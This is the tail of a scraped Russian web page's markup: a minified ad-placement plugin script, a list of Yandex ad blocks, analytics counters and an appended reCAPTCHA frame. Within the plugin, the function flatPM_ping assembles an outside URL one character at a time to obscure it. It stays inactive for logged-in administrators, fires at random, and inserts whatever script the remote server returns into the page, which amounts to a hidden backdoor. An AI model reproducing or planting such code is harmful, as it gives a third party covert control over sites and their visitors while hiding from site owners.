class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bgZPJ6ofKy-0pJqMV5_oig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762018214866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>